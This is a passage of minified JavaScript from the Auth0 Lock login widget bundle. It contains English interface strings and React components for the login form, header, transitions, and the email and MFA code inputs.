%s.",failedLabel:"Failed!",forgotPasswordTitle:"Reset your password",forgotPasswordAction:"Don't remember your password?",forgotPasswordInstructions:"Please enter your email address. We will send you an email to reset your password.",forgotPasswordSubmitLabel:"Send email",invalidErrorHint:"Invalid",lastLoginInstructions:"Last time you logged in with",loginAtLabel:"Log in at %s",loginLabel:"Log In",loginSubmitLabel:"Log In",loginWithLabel:"Log in with %s",notYourAccountAction:"Not your account?",passwordInputPlaceholder:"your password",passwordStrength:{containsAtLeast:"Contain at least %d of the following %d types of characters:",identicalChars:'No more than %d identical characters in a row (e.g., "%s" not allowed)',nonEmpty:"Non-empty password required",numbers:"Numbers (i.e. 0-9)",lengthAtLeast:"At least %d characters in length",lowerCase:"Lower case letters (a-z)",shouldContain:"Should contain:",specialCharacters:"Special characters (e.g. !@#$%^&*)",upperCase:"Upper case letters (A-Z)"},passwordlessEmailAlternativeInstructions:"Otherwise, enter your email to sign in<br/>or create an account",passwordlessEmailCodeInstructions:"An email with the code has been sent to %s.",passwordlessEmailInstructions:"Enter your email to sign in<br/>or create an account",passwordlessSMSAlternativeInstructions:"Otherwise, enter your phone to sign in<br/>or create an account",passwordlessSMSCodeInstructions:"An SMS with the code has been sent<br/>to %s.",passwordlessSMSInstructions:"Enter your phone to sign in<br/>or create an account",phoneNumberInputPlaceholder:"your phone number",resendCodeAction:"Did not get the code?",resendLabel:"Resend",resendingLabel:"Resending...",retryLabel:"Retry",sentLabel:"Sent!",showPassword:"Show password",signUpTitle:"Sign Up",signUpLabel:"Sign Up",signUpSubmitLabel:"Sign Up",signUpTerms:"By signing up, you agree to our terms of service and privacy policy.",signUpWithLabel:"Sign up with %s",socialLoginInstructions:"",socialSignUpInstructions:"",ssoEnabled:"Single Sign-On enabled",submitLabel:"Submit",unrecoverableError:"Something went wrong.<br />Please contact technical support.",usernameFormatErrorHint:'Use %d-%d letters, numbers and the following characters: "_", ".", "+", "-"',usernameInputPlaceholder:"your username",usernameOrEmailInputPlaceholder:"username/email",title:"Auth0",welcome:"Welcome %s!",windowsAuthInstructions:"You are connected from your corporate network&hellip;",windowsAuthLabel:"Windows Authentication",mfaInputPlaceholder:"Code",mfaLoginTitle:"2-Step Verification",mfaLoginInstructions:"Please enter the verification code generated by your mobile application.",mfaSubmitLabel:"Log In",mfaCodeErrorHint:"Use %d numbers"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(51),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.e));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=n.n(o),a=n(42),s=n.n(a),u=n(114),c=n.n(u),l=n(109);n.d(e,"a",function(){return d}),n.d(e,"b",function(){return h});var p=function(){function e(){r(this,e)}return e.prototype.ensure=function(e,n){var r=t.document.getElementById(e);if(!r&&n&&(r=t.document.createElement("div"),r.id=e,r.className="auth0-lock-container",t.document.body.appendChild(r)),!r)throw new Error("Can't find element with id "+e);return r},e}(),M=function(){function e(){r(this,e),this.containerManager=new p,this.modals={}}return e.prototype.render=function(e,n){var r=n.isModal,o=this.containerManager.ensure(e,r);r&&!this.modals[e]&&c.a.addClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html");var a=s.a.render(i.a.createElement(l.b,n),o);return r&&(this.modals[e]=a),a},e.prototype.remove=function(t){var e=this;this.modals[t]?(this.modals[t].hide(),setTimeout(function(){return e.unmount(t)},1e3)):this.unmount(t)},e.prototype.unmount=function(e){try{var n=this.containerManager.ensure(e);n&&s.a.unmountComponentAtNode(n)}catch(t){}this.modals[e]&&(delete this.modals[e],c.a.removeClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html"))},e}(),g=new M,d=function(){return g.render.apply(g,arguments)},h=function(){return g.remove.apply(g,arguments)}}).call(e,n(14))},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(316),g=(n.n(M),n(199)),d=n(197),h=n(1),f=n(198),y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},N='<svg aria-hidden="true" focusable="false" width="43px" height="42px" viewBox="0 0 43 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" sketch:type="MSArtboardGroup" transform="translate(-280.000000, -3592.000000)"><g id="SMS" sketch:type="MSLayerGroup" transform="translate(153.000000, 3207.000000)"><g id="Group" sketch:type="MSShapeGroup"><g id="Login" transform="translate(0.000000, 369.000000)"><g id="Btn"><g id="Oval-302-+-Shape" transform="translate(128.000000, 17.000000)"><circle id="Oval-302" stroke="#FFFFFF" stroke-width="2" cx="20.5" cy="20" r="20"></circle><path d="M17.8,15.4 L19.2,14 L25.2,20 L19.2,26 L17.8,24.6 L22.4,20 L17.8,15.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg>',D='<svg aria-hidden="true" focusable="false" class="icon-text" width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Web/Submit/Active" transform="translate(-148.000000, -32.000000)" fill="#FFFFFF"><polygon id="Shape" points="148 33.4 149.4 32 155.4 38 149.4 44 148 42.6 152.6 38"></polygon></g></g></svg>',j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(){var t=this.props,e=t.label,n=t.screenName,r=t.contentProps,o=r.model;"main.signUp"===n?h.emitEvent(o,"signup submit"):"main.login"===n?h.emitEvent(o,"signin submit"):"forgotPassword"===n?h.emitEvent(o,"forgot_password submit"):"socialOrEmail"===n?h.emitEvent(o,"socialOrEmail submit"):"socialOrPhoneNumber"===n?h.emitEvent(o,"socialOrPhoneNumber submit"):"vcode"===n&&h.emitEvent(o,"vcode submit"),this.props.onSubmit&&this.props.onSubmit(e,n)},e.prototype.focus=function(){p.a.findDOMNode(this).focus()},e.prototype.render=function(){var t=this.props,e=t.color,n=t.disabled,r=t.label,o=t.display,i=r?c.a.createElement("span",{className:"auth0-label-submit"},r,c.a.createElement("span",{dangerouslySetInnerHTML:{__html:D}})):c.a.createElement("span",{dangerouslySetInnerHTML:{__html:N}});return c.a.createElement("button",{className:"auth0-lock-submit",disabled:n,style:{backgroundColor:e,display:o},onClick:this.handleSubmit.bind(this),name:"submit",type:"submit","aria-label":r?r:"Submit"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})),i)},e}(c.a.Component);j.propTypes={color:s.a.string.isRequired,disabled:s.a.bool,label:s.a.string,screenName:s.a.string,onSubmit:s.a.func,contentProps:s.a.object};var I=250,m=350,w=function(e){function n(t){r(this,n);var i=o(this,e.call(this,t));return i.state={moving:!1,reverse:!1},i}return i(n,e),n.prototype.componentWillReceiveProps=function(e){var n=this,r=this.props,o=r.auxiliaryPane,i=r.showSubmitButton,a=this.state.delayingShowSubmitButton;i||!e.showSubmitButton||a||this.setState({delayingShowSubmitButton:!0}),!o&&e.auxiliaryPane&&(this.auxiliaryPaneTriggerInput=t.document.activeElement,this.setState({moving:!0})),o&&!e.auxiliaryPane&&setTimeout(function(){return n.setState({moving:!1})},m+50)},n.prototype.componentDidUpdate=function(t){var e=this,n=this.props,r=n.autofocus,o=n.auxiliaryPane,i=(n.error,n.screenName);if(r){if(o&&!t.auxiliaryPane){var a=this.findAutofocusInput(this.refs.auxiliary);return void(a&&setTimeout(function(){return a.focus()},m))}if(!o&&t.auxiliaryPane)return void(this.auxiliaryPaneTriggerInput&&setTimeout(function(){return e.auxiliaryPaneTriggerInput.focus()},m));if(i!==t.screenName){var s=this.findAutofocusInput();s&&(this.mainScreenName(t.screenName)!==this.mainScreenName()?this.inputToFocus=s:setTimeout(function(){return s.focus()},17))}}},n.prototype.onWillSlide=function(){this.setState({moving:!0}),this.sliding=!0},n.prototype.onDidSlide=function(){this.sliding=!1,this.setState({reverse:!1})},n.prototype.onDidAppear=function(){this.setState({moving:!1}),this.state.delayingShowSubmitButton&&this.setState({delayingShowSubmitButton:!1}),this.inputToFocus&&(this.inputToFocus.focus(),delete this.inputToFocus)},n.prototype.mainScreenName=function(t){return(t||this.props.screenName||"").split(".")[0]},n.prototype.findAutofocusInput=function(t){return p.a.findDOMNode(t||this.refs.screen).querySelector("input")},n.prototype.focusError=function(){var t=p.a.findDOMNode(this.refs.screen),e=t.querySelector(".auth0-lock-error input");e&&e.focus()},n.prototype.render=function(){function t(t){return"string"==typeof t?c.a.createElement("span",{dangerouslySetInnerHTML:{__html:t}}):t}var e=this,n=this.props,r=n.avatar,o=n.auxiliaryPane,i=n.backHandler,a=n.contentComponent,s=n.contentProps,u=n.disableSubmitButton,l=n.error,p=n.info,h=(n.isSubmitting,n.logo),N=n.primaryColor,D=n.screenName,w=n.showSubmitButton,L=n.submitButtonLabel,z=n.success,v=n.terms,b=n.title,T=n.classNames,C=n.scrollGlobalMessagesIntoView,k=this.state,E=k.delayingShowSubmitButton,x=k.moving,O=k.reverse,S=void 0,A=void 0;r?(S=r,A=b):(S=h,A="");var U=w&&!E,_=l?c.a.createElement(d.a,{key:"global-error",message:t(l),type:"error",scrollIntoView:C}):null,Y=z?c.a.createElement(d.a,{key:"global-success",message:t(z),type:"success",scrollIntoView:C}):null,Q=p?c.a.createElement(d.a,{key:"global-info",message:t(p),type:"info",scrollIntoView:C}):null,B=a,P="auth0-lock-cred-pane";return P+=x||E?" auth0-lock-moving":" auth0-lock-quiet",c.a.createElement("div",{className:P},c.a.createElement("div",{className:"auth0-lock-cred-pane-internal-wrapper"},c.a.createElement(f.a,{title:b,name:A,backHandler:i&&this.handleBack.bind(this),backgroundUrl:S,backgroundColor:N,logoUrl:h}),c.a.createElement("div",{className:"auth0-lock-content-wrapper"},c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{classNames:"global-message",timeout:I},c.a.createElement("div",null,Y,_,Q))),c.a.createElement("div",{style:{position:"relative"},ref:"screen"},c.a.createElement(g.a,{delay:550,onDidAppear:this.onDidAppear.bind(this),onDidSlide:this.onDidSlide.bind(this),onWillSlide:this.onWillSlide.bind(this),transitionName:T,reverse:O},c.a.createElement("div",{key:this.mainScreenName(),className:"auth0-lock-view-content"},c.a.createElement("div",{style:{position:"relative"}},c.a.createElement("div",{className:"auth0-lock-body-content"},c.a.createElement("div",{className:"auth0-lock-content"},c.a.createElement("div",{className:"auth0-lock-form"},c.a.createElement(B,y({focusSubmit:this.focusSubmit.bind(this)},s)))),v&&c.a.createElement("small",{className:"auth0-lock-terms"},v))))))),c.a.createElement(j,{color:N,disabled:u,screenName:D,contentProps:s,label:L,ref:function(t){return e.submitButton=t},display:U?"block":"none"}),o&&c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{ref:"auxiliary",classNames:"slide",timeout:m},o))))},n.prototype.focusSubmit=function(){this.submitButton.focus()},n.prototype.handleBack=function(){if(!this.sliding){var t=this.props.backHandler;this.setState({reverse:!0}),t()}},n}(c.a.Component);e.a=w,w.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isSubmitting:s.a.bool.isRequired,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showSubmitButton:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool},w.defaultProps={autofocus:!1,disableSubmitButton:!1,showSubmitButton:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(55),u=n(1),c=function(t){var e=t.lock,n=t.backHandler,r=t.children,o=t.closeHandler,i=t.svg;return a.a.createElement("div",{className:"auth0-lock-confirmation"},o&&a.a.createElement(s.b,{lockId:u.id(e),onClick:o}),n&&a.a.createElement(s.a,{lockId:u.id(e),onClick:n}),a.a.createElement("div",{className:"auth0-lock-confirmation-content"},a.a.createElement("span",{dangerouslySetInnerHTML:{__html:i}}),r))};c.propTypes={backHandler:o.a.func,closeHandler:o.a.func,children:o.a.oneOfType([o.a.element.isRequired,o.a.arrayOf(o.a.element).isRequired]),svg:o.a.string.isRequired},e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){this.messageNode&&"function"==typeof this.messageNode.scrollIntoView&&this.props.scrollIntoView&&this.messageNode.getBoundingClientRect().top<0&&this.messageNode.scrollIntoView(!0)},e.prototype.render=function(){var t=this,e=this.props,n=e.message,r=e.type,o="auth0-global-message auth0-global-message-"+r;return c.a.createElement("div",{className:o,ref:function(e){t.messageNode=e}},c.a.createElement("span",{className:"animated fadeInUp"},n))},e}(c.a.Component);e.a=l,l.propTypes={message:s.a.node.isRequired,type:s.a.oneOf(["error","success","info"]).isRequired,scrollIntoView:s.a.bool},l.defaultProps={scrollIntoView:!0}},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(55),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backHandler,n=t.backgroundColor,r=t.backgroundUrl,o=t.logoUrl,i=t.name,a=t.title;return c.a.createElement("div",{className:"auth0-lock-header"},e&&c.a.createElement(l.a,{onClick:e}),c.a.createElement(h,{imageUrl:r,backgroundColor:n,grayScale:!!i}),c.a.createElement(M,{title:a,name:i,imageUrl:i?void 0:o}))},e}(c.a.Component);e.a=p,p.propTypes={backgroundUrl:s.a.string,logoUrl:s.a.string,name:s.a.string};var M=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.imageUrl,r=t.title,o=r?"auth0-lock-header-logo":"auth0-lock-header-logo centered",i=c.a.createElement("img",{alt:"",className:o,src:n}),a=r?c.a.createElement(g,{title:r,name:e}):null;return c.a.createElement("div",{className:"auth0-lock-header-welcome"},n&&i,a)},e}(c.a.Component);M.propTypes={imageUrl:s.a.string,name:s.a.string};var g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.title,r=void 0,o=void 0;return e?(r="auth0-lock-firstname",o=e):(r="auth0-lock-name",o=n),c.a.createElement("div",{className:r,title:o},o)},e}(c.a.Component);g.propTypes={name:s.a.string};var d=function(){var e=t.navigator&&!!t.navigator.userAgent.match(/Edge/i);if(void 0===t.document||e)return!1;var n=t.document.createElement("div");return n.style.cssText="filter: blur(2px); -webkit-filter: blur(2px)",!!n.style.length&&(void 0===t.document.documentMode||t.document.documentMode>9)}(),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backgroundColor,n=t.imageUrl,r=t.grayScale,o={className:"auth0-lock-header-bg"};d&&(o.className+=" auth0-lock-blur-support");var i={className:"auth0-lock-header-bg-blur",style:{backgroundImage:"url('"+n+"')"}};r&&(i.className+=" auth0-lock-no-grayscale");var a={className:"auth0-lock-header-bg-solid",style:{backgroundColor:e}};return c.a.createElement("div",o,c.a.createElement("div",i),c.a.createElement("div",a))},e}(c.a.Component);h.propTypes={backgorundColor:s.a.string,grayScale:s.a.bool,imageUrl:s.a.string}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(114),g=n.n(M),d=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={children:{current:n.children}},i}return i(e,t),e.prototype.componentWillReceiveProps=function(t){this.state.children.current.key!=t.children.key?(this.setState({children:{current:t.children,prev:this.state.children.current},transitionName:this.props.transitionName}),this.animate=!0):this.timeout||this.setState({children:{current:t.children},transitionName:t.transitionName})},e.prototype.componentDidUpdate=function(){var t=this;if(this.animate){this.animate=!1;var e=this.state.transitionName,n=this.state.children,r=n.current,o=n.prev,i=this.props.reverse,a=this.refs[r.key],s=this.refs[o.key],u=function(t,e,n){var r=p.a.findDOMNode(t),o=e+"-active";g.a.addClass(r,e),setTimeout(function(){return g.a.addClass(r,o)},17),n&&setTimeout(function(){g.a.removeClass(r,e),g.a.removeClass(r,o)},n)},c=function(n){a.componentWillSlideIn(n);var r=i?"reverse-":"";u(a,""+r+e+"-enter",t.props.delay),u(s,""+r+e+"-exit"),t.timeout=setTimeout(function(){var e;t.setState({children:{current:t.state.children.current},transitionName:t.props.transitionName}),a.componentDidSlideIn((e=t.props).onDidAppear.bind(e)),t.props.onDidSlide(),t.timeout=null},t.props.delay)};this.props.onWillSlide(),s.componentWillSlideOut(c)}},e.prototype.componentWillUnmount=function(){this.timeout&&clearTimeout(this.timeout)},e.prototype.render=function(){var t=this.state.children,e=t.current,n=t.prev,r=n?[e,n]:[e],o=r.map(function(t){return c.a.cloneElement(c.a.createElement(h,{},t),{ref:t.key,key:t.key})});return c.a.createElement(this.props.component,{},o)},e}(c.a.Component);e.a=d,d.propTypes={children:s.a.node.isRequired,component:s.a.string,delay:s.a.number.isRequired,onDidAppear:s.a.func.isRequired,onDidSlide:s.a.func.isRequired,onWillSlide:s.a.func.isRequired,reverse:s.a.bool.isRequired,transitionName:s.a.string.isRequired},d.defaultProps={component:"span",onDidAppear:function(){},onDidSlide:function(){},onWillSlide:function(){},reverse:!1};var h=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={height:"",originalHeight:"",show:!0},i}return i(e,t),e.prototype.componentWillSlideIn=function(t){this.setState({height:t.height,originalHeight:parseInt(window.getComputedStyle(this.node,null).height,10),show:!1})},e.prototype.componentDidSlideIn=function(t){var e=this,n=this.state,r=n.height,o=n.originalHeight;if(r===o)this.setState({show:!0,height:""}),t();else{this.cb=t;var i=10,a=0,s=r,u=o,c=Math.abs(s-u)/i,l=s<u?1:-1,p=c*l;this.t=setInterval(function(){a<i-1?(e.setState({height:s,animating:!0}),s+=p,a++):(clearInterval(e.t),delete e.t,e.setState({height:"",show:!0}),e.cb())},17)}},e.prototype.componentWillSlideOut=function(t){var e=window.getComputedStyle(this.node,null).height;t({height:parseInt(e,10),reverse:this.reverse})},e.prototype.componentWillUnmount=function(){this.t&&(clearInterval(this.t),cb())},e.prototype.render=function(){var t=this,e=this.props.children,n=this.state,r=n.height,o=n.show;return c.a.createElement("div",{ref:function(e){return t.node=e},style:r?{height:r+"px"}:{}},c.a.createElement("div",{style:{visibility:o?"inherit":"hidden"}},e))},e}(c.a.Component);h.propTypes={children:s.a.node.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=(n(24),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.name,r=t.ariaLabel,o=t.placeholder,i=t.checked;return s.a.createElement("div",{className:"auth0-lock-input-checkbox"},s.a.createElement("label",null,s.a.createElement("input",{id:e+"-"+n,type:"checkbox",checked:"true"===i,onChange:this.handleOnChange.bind(this),name:n,"aria-label":r||n}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:o}})))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e}(s.a.Component));e.a=u},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="14px" height="13px" viewBox="0 0 32 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="32px" sketch:type="MSLayerGroup" transform="translate(-2155.000000, -2317.000000)" fill="#373A39"><g id="Group-856" transform="translate(1.000000, 1.000000)" sketch:type="MSShapeGroup"><path id="Fill-419" d="M2184,2339 C2184,2339.55 2183.55,2340 2183,2340 L2157,2340 C2156.45,2340 2156,2339.55 2156,2339 L2156,2319 C2156,2318.45 2156.45,2318 2157,2318 L2183,2318 C2183.55,2318 2184,2318.45 2184,2319 L2184,2339 L2184,2339 Z M2184,2316 L2156,2316 C2154.89,2316 2154,2316.89 2154,2318 L2154,2340 C2154,2341.1 2154.89,2342 2156,2342 L2184,2342 C2185.1,2342 2186,2341.1 2186,2340 L2186,2318 C2186,2316.89 2185.1,2316 2184,2316 L2184,2316 Z M2176,2322 L2180,2322 L2180,2326 L2176,2326 L2176,2322 Z M2174,2328 L2182,2328 L2182,2320 L2174,2320 L2174,2328 Z M2158,2332 L2172,2332 L2172,2330 L2158,2330 L2158,2332 Z M2158,2336 L2172,2336 L2172,2334 L2158,2334 L2158,2336 Z"></path></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=t.autoComplete,a=r(t,["lockId","invalidHint","isValid","autoComplete"]),s=this.state.focused;return u.a.createElement(c.a,{focused:s,invalidHint:n,isValid:o,name:"email",icon:p},u.a.createElement("input",l({id:e+"-email",ref:"input",type:"email",name:"email",className:"auth0-lock-input",placeholder:"yours@example.com",autoComplete:i?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Email","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-email":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(73),g=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},d=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=(t.onChange,t.value),a=r(t,["lockId","invalidHint","isValid","onChange","value"]),s=this.state.focused;return l.a.createElement(p.a,{focused:s,invalidHint:n,isValid:o,name:"mfa_code",icon:M.a},l.a.createElement("input",g({id:e+"-mfa_code",ref:"input",type:"text",name:"mfa_code",className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:i,"aria-label":"Multi factor authentication code","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-mfa_code":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);d.propTypes={invalidHint:u.a.string.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func,placeholder:u.a.string,value:u.a.string.isRequired},e.a=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(77),p=n.n(l),M=n(97),g=n.n(M),d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.password,n=t.policy,r=t.messages,o=new p.a(n.toJS()).missing(e),i="auth0-lock-password-strength animated 